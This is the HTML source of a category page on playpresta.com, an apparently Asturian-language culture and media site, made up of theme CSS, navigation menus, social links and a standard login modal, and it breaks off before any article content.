.sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#d447bd}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#d447bd}.td-black .page-nav .current{border-color:#d447bd}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-black .sf-menu .td-post-category:hover{background-color:#d447bd}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://playpresta.com/",
                    "name": "Entamu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/./agueyando/",
                    "name": "Agüeyando"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d447bd}.tdm-btn-style2:before{border-color:#d447bd}.tdm-btn-style2{color:#d447bd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d447bd;-moz-box-shadow:0 2px 16px #d447bd;box-shadow:0 2px 16px #d447bd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d447bd;-moz-box-shadow:0 4px 26px #d447bd;box-shadow:0 4px 26px #d447bd}</style>

	<style id="tdw-css-placeholder">.stepciuxjdonroukenrb{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="archive category category-agueyando category-56 td-standard-pack global-block-template-1 td-black td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-playpresta-container"><ul id="menu-playpresta" class="td-mobile-main-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-940"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="#">Espor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">Humor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-945"><a href="#">Entretenimientu<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a>Series PlayPresta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a>Maneres de vida<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a>Otros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930"><a href="#">Reciella<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">Xuegos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://playpresta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Guetar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Rexistrase</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el to nome d'usuariu/a</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la to contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el to corréu lletrónicu</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Mandósete una contraseña per corréu</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://playpresta.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Guetar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
